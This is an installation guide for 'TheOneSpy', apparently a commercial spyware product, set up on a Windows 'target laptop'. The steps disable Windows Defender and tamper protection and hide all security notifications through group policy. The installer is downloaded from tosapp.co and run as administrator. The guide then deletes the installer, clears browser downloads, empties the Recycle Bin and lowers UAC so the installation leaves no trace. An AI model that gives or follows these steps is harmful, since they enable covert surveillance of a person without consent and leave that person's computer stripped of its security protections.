App Installation Video
How to install/Activate TheOneSpy App on Windows
Important Note: Disable Windows Defender Antivirious
Press Window key and search virus & thread protection and press enter

Click on Manage Settings under Virus & threads protection settings

Disable Real time protection and Tamper Protection


Now press Window key + R. A popup will appear. Type gpedit.msc and press OK

A new window will open. Move to Local Computer > Computer configuration > Administrative Templates Windows components > Windows Security > Notifications

Double tap on Hide all notification and enable it by checking the Enable radio button and press OK

Now move to Local Computer > Computer configuration > Administrative Templates Windows components >Microsoft Defender Antivirus

Double tap on Turn off microsoft defender antivirus and enable it by clicking on Enable radio button and press OK

Step-1
To download the Windows software, open any browser in the target laptop and write this URL Link: “tosapp.co”


Step-2
Open file location with "Show in Folder".

Right Click on "win-system" and Click on Run as an administrator.

Step-3
Click on "Install" Button to install application.


Step-4
Put your Service Activation Code there and Click on "Activate Service" Button.

And Click on "Ok" button.

Step-5
Right Click on win-system and click on "Delete" button.

Step-6
To delete from browser downloads,Click on "Close" Button

Step-7
Right Click on Recycle Bin And click on Empty Recycle Bin button.

Click on "Yes" button..

Step-8
Press window button And Search for "Change user Account Control Settings" and Open it.


Step-9
Scroll the bar to low position.

Click on "OK" button.